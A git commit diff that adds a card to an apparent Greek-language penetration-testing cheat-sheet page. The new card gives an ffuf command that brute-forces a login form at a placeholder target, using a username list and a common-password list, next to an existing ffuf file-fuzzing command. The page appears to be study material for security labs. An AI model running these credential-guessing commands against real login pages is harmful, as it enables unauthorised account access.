



==== commit 68dd0755: "ff" ====
--- a/index.html
+++ b/index.html
@@ -173,6 +173,14 @@
             <div class="card-desc">Αναζητά συγκεκριμένους τύπους αρχείων (π.χ. .txt, .php, .sh) χρησιμοποιώντας τη wordlist.</div>
             <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/FUZZ.php -w /usr/share/wordlists/dirb/common.txt</div>
         </div>
+         <div class="card">
+            <div class="card-header">
+                <div class="card-title">Επίθεση Brute Force με το ffuf για την εύρεση έγκυρων στοιχείων σύνδεσης</div>
+                <span class="category-tag tag-ffuf">Files</span>
+            </div>
+            <div class="card-desc">Αυτή η εντολή δοκιμάζει αυτόματα όλους τους πιθανούς συνδυασμούς χρηστών και κωδικών (Brute Force) στη σελίδα σύνδεσης, χρησιμοποιώντας τα ονόματα από το valid_usernames.txt (W1) και τα 100 δημοφιλέστερα passwords (W2), ενώ κρύβει τις αποτυχημένες προσπάθειες (όσες επιστρέφουν κωδικό HTTP 200) για να σου δείξει μόνο τον σωστό κωδικό.</div>
+            <div class="code-block">ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://[IP TARGET]/customers/login -fc 200</div>
+        </div>
 
         <!-- Content Filtering -->
         <div class="card">

